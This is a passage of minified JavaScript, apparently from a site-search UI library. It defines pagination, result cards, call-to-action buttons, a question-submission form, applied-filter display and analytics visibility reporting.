0===t&&(t={}),void 0===i&&(i=void 0),void 0===o&&(o=void 0);var a=this._config.verticals||this._config.config||{},s=t.verticalConfigId,c=Fs(Fs({},o),n.getChildConfig(s,a[s]||{},this._appliedFilters));return r.prototype.addChild.call(this,t,c.useAccordion?n2.type:i,c)},n.getChildConfig=function(t,i,o){return Fs(Fs({isUniversal:!0,title:i.sectionTitle||t,icon:i.sectionTitleIconName||i.sectionTitleIconUrl,verticalURL:i.url,viewMore:!0,viewMoreLabel:Oe(i,["viewMoreLabel","viewAllText"],"View More"),showResultCount:!1,useAccordion:!1},i),{},{appliedFilters:{show:Oe(i,["appliedFilters.show","showAppliedFilters"],o.show),showFieldNames:Oe(i,["appliedFilters.showFieldNames","showFieldNames"],o.showFieldNames),hiddenFields:Oe(i,["appliedFilters.hiddenFields","hiddenFields"],o.hiddenFields),resultsCountSeparator:Oe(i,["appliedFilters.resultsCountSeparator","resultsCountSeparator"],o.resultsCountSeparator),showChangeFilters:Oe(i,["appliedFilters.showChangeFilters","showChangeFilters"],o.showChangeFilters),changeFiltersText:Oe(i,["appliedFilters.changeFiltersText","changeFiltersText"],o.changeFiltersText),delimiter:Oe(i,["appliedFilters.delimiter"],o.delimiter),labelText:Oe(i,["appliedFilters.labelText"],o.labelText)}})},Gt(n,null,[{key:"type",get:function(){return"UniversalResults"}}])}(Wt),a7=Math.ceil,s7=Math.floor;rt({target:"Math",stat:!0},{trunc:function(r){return(r>0?s7:a7)(r)}});var o2=Tt.Math.trunc;function a2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}var c7=function(r){function n(t,i){var o;if(void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,t,i)||this)._verticalKey=t.verticalKey||o.core.storage.get(zr).verticalKey,"string"!=typeof o._verticalKey)throw new cr("verticalKey not provided, but necessary for pagination","PaginationComponent");o._maxVisiblePagesDesktop=void 0===t.maxVisiblePagesDesktop?1:t.maxVisiblePagesDesktop,o._maxVisiblePagesMobile=void 0===t.maxVisiblePagesMobile?1:t.maxVisiblePagesMobile,o._showFirstAndLastPageButtons=void 0===t.showFirstAndLastButton||t.showFirstAndLastButton,o._firstPageButtonEnabled=void 0===t.showFirst?o._showFirstAndLastPageButtons:t.showFirst,o._lastPageButtonEnabled=void 0===t.showLast?o._showFirstAndLastPageButtons:t.showLast,o._pinFirstAndLastPage=void 0!==t.pinFirstAndLastPage&&t.pinFirstAndLastPage,o._icons=t.icons,o._analyticsOptions={verticalKey:o._verticalKey},o._pageLabel=void 0!==t.pageLabel?t.pageLabel:"Page",o._onPaginate=t.onPaginate||o.scrollToTop,o._limit=o.core.storage.get(zr).limitForVertical;var a=o.core.storage.get(ze)||0;return o.core.storage.set(ze,Number(a)),o.core.storage.registerListener({eventType:"update",storageKey:ze,callback:function(s){"number"!=typeof s&&o.core.storage.set(ze,Number(s))}}),o.core.storage.registerListener({eventType:"update",storageKey:ve,callback:function(s){s.searchState===It.SEARCH_COMPLETE&&o.setState()}}),o._noResults=t.noResults||o.core.storage.get(Vc)||{},o}Et(n,r),n.defaultTemplateName=function(){return"results/pagination"};var e=n.prototype;return e.shouldShowControls=function(t,i){return"search-complete"===t.searchState&&t.resultsCount>i&&(t.resultsContext===ls||("visible"in this._noResults?this._noResults.visible:this._noResults.displayAllResults))},e.onMount=function(){var t,i=this,o=this.core.storage.get(ve)||{},a=this.core.storage.get(zr).limitForVertical,s=this.shouldShowControls(o,a),c=this.core.storage.get(ze)||0;if(s){var l=F.query(this._container,".js-yxt-Pagination-previous"),f=F.query(this._container,".js-yxt-Pagination-next"),h=o2((o.resultsCount-1)/a);if(F.onClickOrEnter(l,function(){return i.updatePage(c-a)}),F.onClickOrEnter(f,function(){return i.updatePage(c+a)}),this._firstPageButtonEnabled){var p=F.query(this._container,".js-yxt-Pagination-first");F.onClickOrEnter(p,function(){return i.updatePage(0)})}if(this._lastPageButtonEnabled){var g=F.query(this._container,".js-yxt-Pagination-last");F.onClickOrEnter(g,function(){return i.updatePage(h*a)})}U(t=F.queryAll(".js-yxt-Pagination-link")).call(t,function(y){F.onClickOrEnter(y,function(){return i.updatePage((Vo(y.dataset.number)-1)*a)})})}},e.updatePage=function(t){var i=this.core.storage.get(ve)||{},o=(this.core.storage.get(ze)||0)/this._limit+1,a=t/this._limit+1,s=this._computeMaxPage(i.resultsCount);this._onPaginate(a,o,s),this.core.storage.setWithPersist(ze,t),this.core.verticalPage()},e.scrollToTop=function(){document.documentElement.scrollTop=0,document.body.scrollTop=0},e._computeMaxPage=function(t){return o2((t-1)/this._limit)+1},e._allocate=function(t,i,o){for(var a=t,s=t,c=0;c<o;c++)c%2==0?a>0?a--:s<i&&s++:s<i?s++:a>0&&a--;return[a,s]},e._createPageNumberViews=function(t,i){for(var o=this._allocate(t,i,this._maxVisiblePagesMobile),a=o[0],s=o[1],c=this._allocate(t,i,this._maxVisiblePagesDesktop),l=c[0],f=c[1],h=[],p=1;p<=i;p++){var g={number:p};p===t?(g.active=!0,this._maxVisiblePagesDesktop>1&&(g.activeDesktop=!0),this._maxVisiblePagesMobile>1&&(g.activeMobile=!0)):((p<=a||p>s)&&(g.mobileHidden=!0),(p<=l||p>f)&&(g.desktopHidden=!0)),h.push(g)}return{pinnedNumbers:{mobileBack:this._pinFirstAndLastPage&&a>0,mobileFront:this._pinFirstAndLastPage&&s<i,desktopBack:this._pinFirstAndLastPage&&l>0,desktopFront:this._pinFirstAndLastPage&&f<i},ellipses:{mobileBack:this._pinFirstAndLastPage&&a>1,mobileFront:this._pinFirstAndLastPage&&s<i-1,desktopBack:this._pinFirstAndLastPage&&l>1,desktopFront:this._pinFirstAndLastPage&&f<i-1},pageNumberViews:h}},e.setState=function(t){var i=this.core.storage.get(ve)||{},o=this.core.storage.get(ze)||0,a=o/this._limit+1,s=i.resultsCount>o+this._limit,c=this._computeMaxPage(i.resultsCount),l=this._createPageNumberViews(a,c),f=l.pinnedNumbers,h=l.ellipses,p=l.pageNumberViews;return r.prototype.setState.call(this,function(g){for(var y=1;y<arguments.length;y++){var b,S,C=null!=arguments[y]?arguments[y]:{};y%2?U(b=a2(Object(C),!0)).call(b,function(L){Dt(g,L,C[L])}):lt?Nt(g,lt(C)):U(S=a2(Object(C))).call(S,function(L){Z(g,L,ct(C,L))})}return g}({showControls:this.shouldShowControls(i,this._limit),firstPageButtonEnabled:this._firstPageButtonEnabled,lastPageButtonEnabled:this._lastPageButtonEnabled,pageNumber:a,pageLabel:this._pageLabel,showFirstPageButton:a>2,showPreviousPageButton:a>1,showNextPageButton:s,showLastPageButton:a<c-1,icons:this._icons,pageNumbers:p,pinnedNumbers:f,ellipses:h,pinPages:this._pinFirstAndLastPage,nextPage:a+1,maxPage:c},t))},Gt(n,null,[{key:"type",get:function(){return"Pagination"}}])}(Wt);function s2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function dl(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=s2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=s2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var io=function(r){function n(t,i){var o,a,s;void 0===t&&(t={}),void 0===i&&(i={});var c=(s=r.call(this,t,i)||this)._config.data||{};s.result=c.result||{},s.includeLegacyClasses=s._config.includeLegacyClasses||!1,s.verticalKey=c.verticalKey,s.isUniversal=s._config.isUniversal||!1;var l=s._config.callsToAction||[];s.callsToAction=n.resolveCTAMapping.apply(n,_n(o=[s.result._raw]).call(o,l));var f=s._config._ctaModifiers||[];return 1===s.callsToAction.length&&f.push("solo"),s.callsToAction=ht(a=s.callsToAction).call(a,function(h){return dl({eventOptions:s.defaultEventOptions(s.result),_ctaModifiers:f,includeLegacyClasses:s.includeLegacyClasses},h)}),s}Et(n,r),n.resolveCTAMapping=function(t){for(var i=[],o=arguments.length,a=new Array(o>1?o-1:0),s=1;s<o;s++)a[s-1]=arguments[s];return U(a).call(a,function(c){if("function"==typeof c)i=_n(i).call(i,c(t));else if("object"==typeof c){for(var l=dl({},c),f=0,h=sn(c);f<h.length;f++){var p=h[f],y=p[1];"function"==typeof y&&(l[p[0]]=y(t))}i.push(l)}}),i=it(i).call(i,function(c){return c}),U(i).call(i,function(c){c.label||c.url?c.label?c.url||console.warn("Call to Action:",c,"is missing a url attribute and is being automatically hidden"):console.warn("Call to Action:",c,"is missing a label attribute and is being automatically hidden"):console.warn("Call to Action:",c,"is missing both a label and url attribute and is being automatically hidden")}),it(i).call(i,function(c){var l,f;return c.url&&Fo(l=c.url).call(l)&&c.label&&Fo(f=c.label).call(f)})},n.hasCTAs=function(t,i){var o;return n.resolveCTAMapping.apply(n,_n(o=[t]).call(o,i)).length>0};var e=n.prototype;return e.defaultEventOptions=function(t){var i={verticalKey:this.verticalKey,searcher:this._config.isUniversal?ln:bn};return t._raw.id&&(i.entityId=t._raw.id),i},e.setState=function(t){return r.prototype.setState.call(this,dl(dl({},t),{},{includeLegacyClasses:this.includeLegacyClasses,callsToAction:this.callsToAction}))},n.defaultTemplateName=function(){return"ctas/ctacollection"},Gt(n,null,[{key:"type",get:function(){return"CTACollection"}}])}(Wt);function c2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function E0(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=c2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=c2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var l7=function(r){void 0===r&&(r={}),et(this,r);var n=(r.data||{}).result||{},e=n._raw||{};et(this,Ts.applyDataMappings(e,r.dataMappings||{})),this.result=r.data||{},this.title=this.title||n.title||e.name||"",this.details=null===this.details?null:this.details||n.details||e.description||"",this.url=null===this.url?"":this.url||n.link||e.website,this.showMoreText=this.showMoreText||"Show More",this.showLessText=this.showLessText||"Show Less",this.showMoreLimit=this.showMoreLimit,this.target=this.target,this.image=this.image,this.subtitle=this.subtitle,this.showToggle=this.showMoreLimit&&this.details.length>this.showMoreLimit,this.callsToAction=this.callsToAction||[],this.showOrdinal=this.showOrdinal||!1,this.isUniversal=this.isUniversal||!1,this._index=r._index||0};function l2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function M0(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=l2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=l2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var u7=function(r){void 0===r&&(r={}),et(this,r);var n=(r.data||{}).result||{},e=n._raw||{};et(this,Ts.applyDataMappings(e,r.dataMappings||{})),this.verticalKey=r.verticalKey,this.title=this.title||n.title||e.name||"",this.subtitle=this.subtitle,this.details=null===this.details?null:this.details||n.details||e.description||"",this.expanded=this.expanded||!1,this.callsToAction=this.callsToAction||[],this.isUniversal=r.isUniversal||!1};function u2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function O0(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=u2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=u2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var f7=function(r){void 0===r&&(r={}),et(this,r);var n=(r.data||{}).result||{},e=n._raw||{};et(this,Ts.applyDataMappings(e,r.dataMappings||{})),this.result=r.data||{},this.title=this.title||n.title||e.name||"",this.details=null===this.details?null:this.details||n.details||e.description||"",this.url=null===this.url?"":this.url||n.link||e.website,this.target=this.target,this.image=this.image,this.subtitle=this.subtitle,this.callsToAction=this.callsToAction||[],this.showOrdinal=this.showOrdinal||!1,this.isUniversal=this.isUniversal||!1,this._index=r._index||0};function f2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function h2(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=f2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=f2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var h7={entityId:null,formSelector:"form",emailLabel:"Email",nameLabel:"Name",questionLabel:"Question",privacyPolicyText:"By submitting my email address, I consent to being contacted via email at the address provided.",buttonLabel:"Submit",sectionTitle:"Ask a Question",teaser:"Can\u2019t find what you're looking for? Ask a question below.",sectionTitleIconName:"support",description:"Enter your question and contact information, and we'll get back to you with a response shortly.",requiredInputPlaceholder:"(required)",questionInputPlaceholder:"Enter your question here",questionSubmissionConfirmationText:"Thank you for your question!",privacyPolicyUrlLabel:"Learn more here.",privacyPolicyUrl:"",privacyPolicyErrorText:"* You must agree to the privacy policy to submit a question.",emailFormatErrorText:"* Please enter a valid email address.",defaultErrorText:"We're sorry, an error occurred.",emailInvalidErrorText:"Invalid email address. Please refresh the page and try submitting your question again.",expanded:!0};function d2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function p2(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=d2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=d2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var d7=function(r){void 0===r&&(r={}),et(this,r),this.label=r.label,this.icon=r.icon,this.iconUrl=r.iconUrl,this.includeLegacyClasses=r.includeLegacyClasses||!1,this.url=r.url,this.analyticsEventType=r.analytics||r.eventType||"CTA_CLICK",this.target=r.target||"_blank","string"==typeof r.eventOptions&&(this.eventOptions=JSON.parse(r.eventOptions)),this.eventOptions=this.eventOptions,this._ctaModifiers=r._ctaModifiers,this._isSolo=r._isSolo||!1};function g2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function v2(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=g2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=g2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}function m2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function pl(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=m2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=m2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var p7={showFieldNames:!1,showChangeFilters:!1,removable:!1,delimiter:"|",labelText:"Filters applied to this search:",removableLabelText:"Remove this filter",hiddenFields:["builtin.entityType"]},y2=[Wt,_6,a0,b6,L6,I6,j6,N6,q6,z6,Y6,N8,q8,B8,H8,o7,r2,c7,n2,Zm,zm,Jm,Ts,function(r){function n(t,i){var o;void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,new l7(t),i)||this).hideExcessDetails=o._config.showToggle;var a=t.data||{};return o.verticalKey=a.verticalKey,o.result=a.result||{},o}Et(n,r);var e=n.prototype;return e.setState=function(t){var i=this._config.details;return this._config.showMoreLimit&&(i=this.hideExcessDetails?this._config.details.substring(0,this._config.showMoreLimit)+"...":this._config.details),r.prototype.setState.call(this,E0(E0({},t),{},{hideExcessDetails:this.hideExcessDetails,result:this.result,hasCTAs:io.hasCTAs(this.result._raw,this._config.callsToAction),entityId:this.result._raw.id,verticalKey:this.verticalKey,details:i}))},e.onMount=function(){var t=this;if(this._config.showToggle){var i=F.query(this._container,".js-yxt-StandardCard-toggle");F.on(i,"click",function(){t.hideExcessDetails=!t.hideExcessDetails,t.setState()})}},e.addChild=function(t,i,o){return i===io.type?r.prototype.addChild.call(this,{verticalKey:this.verticalKey,result:t},i,E0({callsToAction:this._config.callsToAction,isUniversal:this._config.isUniversal,_ctaModifiers:["StandardCard"]},o)):r.prototype.addChild.call(this,t,i,o)},n.defaultTemplateName=function(){return"cards/standard"},n.areDuplicateNamesAllowed=function(){return!0},Gt(n,null,[{key:"type",get:function(){return fl.Standard}}])}(Wt),function(r){function n(t,i){var o;void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,new u7(t),i)||this).isExpanded=o._config.expanded&&0===t._index;var a=t.data||{};return o.verticalKey=a.verticalKey,o.result=a.result||{},o}Et(n,r);var e=n.prototype;return e.setState=function(t){var i=this.result.id||this.result.ordinal;return r.prototype.setState.call(this,M0(M0({},t),{},{result:this.result,isExpanded:this.isExpanded,id:this.name+"-"+i+"-"+this.verticalKey,hasCTAs:io.hasCTAs(this.result._raw,this._config.callsToAction)}))},e.handleClick=function(t,i,o){this.isExpanded=!this.isExpanded,o.classList.toggle("yxt-AccordionCard--expanded"),i.style.height=(this.isExpanded?i.scrollHeight:0)+"px",t.setAttribute("aria-expanded",this.isExpanded?"true":"false"),i.setAttribute("aria-hidden",this.isExpanded?"false":"true");var a=new Ne(this.isExpanded?"ROW_EXPAND":"ROW_COLLAPSE").addOptions({verticalKey:this.verticalKey,entityId:this.result._raw.id,searcher:this._config.isUniversal?ln:bn});this.analyticsReporter.report(a)},e.onMount=function(){var t=this;if(this._config.details){var i=F.query(this._container,".js-yxt-AccordionCard-toggle"),o=F.query(this._container,".js-yxt-AccordionCard-body"),a=F.query(this._container,".js-yxt-AccordionCard");o.style.height=(this.isExpanded?o.scrollHeight:0)+"px",F.on(i,"click",function(){return t.handleClick(i,o,a)})}},e.addChild=function(t,i,o){return i===io.type?r.prototype.addChild.call(this,{verticalKey:this.verticalKey,result:t},i,M0({callsToAction:this._config.callsToAction,_ctaModifiers:["AccordionCard"],isUniversal:this._config.isUniversal},o)):r.prototype.addChild.call(this,t,i,o)},n.defaultTemplateName=function(){return"cards/accordion"},n.areDuplicateNamesAllowed=function(){return!0},Gt(n,null,[{key:"type",get:function(){return fl.Accordion}}])}(Wt),function(r){function n(t,i){var o;void 0===t&&(t={}),void 0===i&&(i={}),o=r.call(this,new f7(t),i)||this;var a=t.data||{};return o.verticalKey=a.verticalKey,o.result=a.result||{},o}Et(n,r);var e=n.prototype;return e.setState=function(t){return r.prototype.setState.call(this,O0(O0({},t),{},{eventOptions:this._legacyEventOptions(this.result._raw.id,this.result.link),result:this.result,hasCTAs:io.hasCTAs(this.result._raw,this._config.callsToAction),entityId:this.result._raw.id,verticalKey:this.verticalKey}))},e._legacyEventOptions=function(t,i){var o={verticalConfigId:this.verticalKey,searcher:this._config.isUniversal?ln:bn};return t?o.entityId=t:o.url=i,Se(o)},e.addChild=function(t,i,o){return i===io.type?r.prototype.addChild.call(this,{verticalKey:this.verticalKey,result:t},i,O0({callsToAction:this._config.callsToAction,isUniversal:this._config.isUniversal,_ctaModifiers:["LegacyCard"],includeLegacyClasses:!0},o)):r.prototype.addChild.call(this,t,i,o)},n.defaultTemplateName=function(){return"cards/legacy"},n.areDuplicateNamesAllowed=function(){return!0},Gt(n,null,[{key:"type",get:function(){return fl.Legacy}}])}(Wt),function(r){function n(t,i){var o;void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,et({},h7,t),i)||this).moduleId=zc,o.locale=o.core.storage.get(Uo),o.validateConfig();var a=function(s){if(s.searchState!==It.SEARCH_LOADING){var c=o.core.storage.get(Kt);o.setState(new zo({questionText:c,expanded:o._config.expanded}))}else o.unMount()};return o.core.storage.registerListener({eventType:"update",storageKey:ve,callback:a}),o.core.storage.registerListener({eventType:"update",storageKey:Ar,callback:a}),o}Et(n,r),n.defaultTemplateName=function(t){return"questions/questionsubmission"};var e=n.prototype;return e.validateConfig=function(){if(null==this._config.entityId)throw new cr("`entityId` is a required configuration option for Question Submission","QuestionSubmission")},e.beforeMount=function(){return gt(this.getState()).length>1},e.onMount=function(){var t=F.query(this._container,".js-content-visibility-toggle");null!==t&&this.bindFormToggle(t);var i=F.query(this._container,this._config.formSelector);null!==i&&(this.bindFormFocus(i),this.bindFormSubmit(i))},e.bindFormFocus=function(t){var i=this;if(null!==this.analyticsReporter){var o=F.query(t,".js-question-text");F.on(o,"focus",function(){var a;null==(a=i.analyticsReporter)||a.report(i.getAnalyticsEvent("QUESTION_FOCUS"))})}},e.bindFormSubmit=function(t){var i=this;F.on(t,"submit",function(o){var a;o.preventDefault(),null==(a=i.analyticsReporter)||a.report(i.getAnalyticsEvent("QUESTION_SUBMIT"));var s=i.validate(t),c=i.parse(t);if(gt(s).length)return i.setState(new zo(c,s));i.core.submitQuestion({entityId:i._config.entityId,site:"FIRSTPARTY",name:c.name,email:c.email,questionText:c.questionText,questionDescription:c.questionDescription}).catch(function(l){var f=i._config.defaultErrorText;throw 22===l.code&&(f=i._config.emailInvalidErrorText),i.setState(new zo(c,{network:f})),l})})},e.bindFormToggle=function(t){var i=this;F.on(t,"click",function(o){var a=i.getState();i.setState(new zo(h2(h2({},a),{},{expanded:!a.questionExpanded,submitted:a.questionSubmitted}),a.errors))})},e.parse=function(t){var i=F.queryAll(t,".js-question-field");if(!i||0===i.length)return{};for(var o={},a=0;a<i.length;a++){var s=i[a].value;"checkbox"===i[a].type&&(s=i[a].checked),o[i[a].name]=s}return o},e.validate=function(t){for(var i={},o=F.queryAll(t,".js-question-field"),a=0;a<o.length;a++)if(!o[a].checkValidity())switch(0===a&&o[a].focus(),o[a].name){case"email":i.emailError=!0,o[a].validity.valueMissing||(i.emailErrorText=this._config.emailFormatErrorText);break;case"name":i.nameError=!0;break;case"privacyPolicy":i.privacyPolicyErrorText=this._config.privacyPolicyErrorText,i.privacyPolicyError=!0;break;case"questionText":i.questionTextError=!0}return i},e.getAnalyticsEvent=function(t){var i=new Ne(t);return i.addOptions({verticalConfigId:this._verticalKey,searcher:this._verticalKey?bn:ln}),i},Gt(n,null,[{key:"type",get:function(){return"QASubmission"}}])}(Wt),function(r){function n(e,t){var i;return void 0===e&&(e={}),void 0===t&&(t={}),(i=r.call(this,e,t)||this).iconName=e.iconName||"default",i.iconUrl=e.iconUrl||null,i.classNames=e.classNames||null,i.complexContentsParams=e.complexContentsParams||{},i}return Et(n,r),n.defaultTemplateName=function(e){return"icons/icon"},n.areDuplicateNamesAllowed=function(){return!0},n.prototype.setState=function(e){return r.prototype.setState.call(this,et(e,{iconUrl:this.iconUrl,iconName:this.iconName,name:this.iconName?this.iconName:"custom",classNames:this.classNames,complexContentsParams:this.complexContentsParams}))},Gt(n,null,[{key:"type",get:function(){return"IconComponent"}}])}(Wt),function(r){function n(t,i){return void 0===t&&(t={}),void 0===i&&(i={}),r.call(this,new d7(t),i)||this}Et(n,r);var e=n.prototype;return e.onMount=function(){var t=this,i=F.query(this._container,".js-yxt-CTA");i&&this._config.eventOptions&&F.on(i,"mousedown",function(o){0!==o.button&&1!==o.button||t.reportAnalyticsEvent()})},e.setState=function(t){return r.prototype.setState.call(this,p2(p2({},t),{},{hasIcon:this._config.icon||this._config.iconUrl}))},e.reportAnalyticsEvent=function(){var t=new Ne(this._config.analyticsEventType);t.addOptions(this._config.eventOptions),this.analyticsReporter.report(t)},n.defaultTemplateName=function(t){return"ctas/cta"},Gt(n,null,[{key:"type",get:function(){return"CTA"}}])}(Wt),io,function(r){function n(e,t){var i;return void 0===e&&(e={}),void 0===t&&(t={}),(i=r.call(this,e,t)||this).core.storage.registerListener({eventType:"update",storageKey:ve,callback:function(o){o.searchState===It.SEARCH_COMPLETE&&i.setState(o)}}),i._visibleForNoResults=!!(e.noResults||{}).visible,i}return Et(n,r),n.areDuplicateNamesAllowed=function(){return!0},n.prototype.setState=function(e){var t=e||{},i=t.resultsCount||0,o=(t.results||[]).length,a=this.core.storage.get(ze)||0,l=!this._visibleForNoResults&&t.resultsContext===yi||0===i;return r.prototype.setState.call(this,v2(v2({},e),{},{total:i,pageStart:a+1,pageEnd:a+o,isHidden:l}))},n.defaultTemplateName=function(e){return"results/verticalresultscount"},Gt(n,null,[{key:"type",get:function(){return"VerticalResultsCount"}}])}(Wt),function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,pl(pl({},p7),t),i)||this)._verticalKey=o._config.verticalKey||o.core.storage.get(zr).verticalKey,o.moduleId=dg,o.core.storage.registerListener({eventType:"update",storageKey:ve,callback:function(a){a.searchState===It.SEARCH_COMPLETE&&o.setState()}}),o}Et(n,r),n.areDuplicateNamesAllowed=function(){return!0};var e=n.prototype;return e.onMount=function(){var t=this,i=F.queryAll(this._container,".js-yxt-AppliedFilters-removableFilterTag");U(i).call(i,function(o){F.on(o,"click",function(){return t._removeFilterTag(o)})})},e._removeFilterTag=function(t){this.appliedFilterNodes[t.dataset.filterId].remove(),this.core.triggerSearch(Kn)},e._getPrunedNlpFilterNodes=function(){var t,i=this;return hl(it(t=this.nlpFilterNodes).call(t,function(o){var a;return!Fe(a=i.appliedFilterNodes).call(a,function(s){return s.hasSameFilterAs(o)})}),this._config.hiddenFields)},e._groupAppliedFilters=function(){var t=this,i=function(a){return a.getMetadata().fieldName},o=Ss(this.appliedFilterNodes,i,function(a,s){return{displayValue:a.getMetadata().displayValue,dataFilterId:s,removable:t._config.removable}});return Ss(this._getPrunedNlpFilterNodes(),i,function(a){return{displayValue:a.getMetadata().displayValue}},o)},e._createAppliedFiltersArray=function(){var t,i=this._groupAppliedFilters();return ht(t=gt(i)).call(t,function(o){return{label:o,filterDataArray:i[o]}})},e._calculateAppliedFilterNodes=function(){return hl($m(this.core.filterRegistry.getAllFilterNodes()),this._config.hiddenFields)},e.setState=function(t){var i=(this.core.storage.get(ve)||{}).appliedQueryFilters||[];this.nlpFilterNodes=Wm(i),this.appliedFilterNodes=this._calculateAppliedFilterNodes();var o=this._createAppliedFiltersArray();return r.prototype.setState.call(this,pl(pl({},t),{},{appliedFiltersArray:o}))},n.defaultTemplateName=function(t){return"results/appliedfilters"},Gt(n,null,[{key:"type",get:function(){return"AppliedFilters"}}])}(Wt)],g7=on(y2).call(y2,function(r,n){return r[n.type]=n,r},{});function _2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function b2(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=_2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=_2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var oo="RESULTS_HIDDEN",Is="RESULTS_UNHIDDEN",v7=function(){function r(e,t){this._previousResultsVisibilityEvent=void 0,this._analyticsReporterService=e,this._verticalKey=t}var n=r.prototype;return n.initVisibilityChangeListeners=function(e){var t=this;document.addEventListener("visibilitychange",function(){t._resultsVisibilityChangeToHidden()?(t._previousResultsVisibilityEvent=oo,t._reportVisibilityChangeEvent(oo)):t._resultsVisibilityChangeToVisible()&&(t._previousResultsVisibilityEvent=Is,t._reportVisibilityChangeEvent(Is))}),"Internet Explorer"===il.parse(navigator.userAgent).browser.name&&window.addEventListener("unload",function(){t._previousResultsVisibilityEvent!==oo&&t._reportVisibilityChangeEvent(oo)}),window.addEventListener("popstate",function(){var i,o=null==(i=e.get($i))?void 0:i.get("pop-state-queryId"),a=t._analyticsReporterService.getQueryId();t._analyticsReporterService.setQueryId(o),t._previousResultsVisibilityEvent=oo,t._reportVisibilityChangeEvent(oo),t._analyticsReporterService.setQueryId(a)}),e.registerListener({eventType:"update",storageKey:nr,callback:function(i){t._resultsVisibilityChangeToVisible()&&(t._previousResultsVisibilityEvent=Is,t._reportVisibilityChangeEvent(Is))}})},n._resultsVisibilityChangeToHidden=function(){return"hidden"===document.visibilityState&&this._previousResultsVisibilityEvent!==oo},n._resultsVisibilityChangeToVisible=function(){return"visible"===document.visibilityState&&this._previousResultsVisibilityEvent!==Is},n._reportVisibilityChangeEvent=function(e){if(this._analyticsReporterService.getQueryId()){var t=this._verticalKey?bn:ln,i=new Ne(e).addOptions({searcher:t});this._analyticsReporterService.report(i)}},r}(),m7={environment:"production",locale:"en",querySource:"STANDARD",analyticsEventsEnabled:!0};return new(function(){function r(){var e=this;if(!r.setInstance(this))return r.getInstance();this.Component=Wt,this.AnalyticsEvent=Ne,this.FilterNodeFactory=Ve,this.renderer=new Gf.Handlebars,this.formatRichText=e6.format,this.formatDistance=function(t){return function sw(r,n){if(!r)return null;var i,o,a,s,e=(i=n,o=Ho(i),a=o.language,s=o.region,a in $c?s in $c[a]?$c[a][s]:$c[a].default||Bg:Bg).distance;switch(n=n.replace(/_/g,"-"),e){case"mi":default:return function Ug(r,n){var e=r/1609.344;return new Intl.NumberFormat(n,{style:"decimal",maximumFractionDigits:1,minimumFractionDigits:1}).format(e)+" mi"}(r,n);case"km":return function(t,i){var o=t/1e3;return new Intl.NumberFormat(i,{style:"decimal",maximumFractionDigits:1,minimumFractionDigits:1}).format(o)+" km"}(r,n)}}(t,e.core.storage.get(Uo))},this.components=new 